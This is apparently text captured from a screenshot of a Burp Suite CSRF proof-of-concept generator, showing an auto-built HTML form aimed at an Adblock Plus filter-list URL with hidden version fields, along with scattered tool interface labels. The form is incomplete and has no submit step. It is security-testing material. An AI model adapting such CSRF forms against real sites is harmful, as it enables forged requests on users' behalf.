 CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://easylist-downloads.adblockplus.org/abp-filters-anti-cv.txt">
<input type="hidden" name="addonName" value="adblockplusfirefox" />
<input type="hidden" name="addonVersion" value="3&#46;10&#46;2" />
<input type="hidden" name="application" value="firefox" />
<input type="hidden" name="applicationVersion" value="94&#46;0&#46;1" />
<input type="hidden" name="platform" value="gecko" />
<input type="hidden" name="platformVersion" value="94&#46;0" />
<input type="hidden" name="lastVersion" value="202111210910" />
<input type="hidden" name="downloadCount" value="4&#43;" />
? < + > Type a search term 0 matches
星冥安全
Regenerate Test in browser Copy HTML Close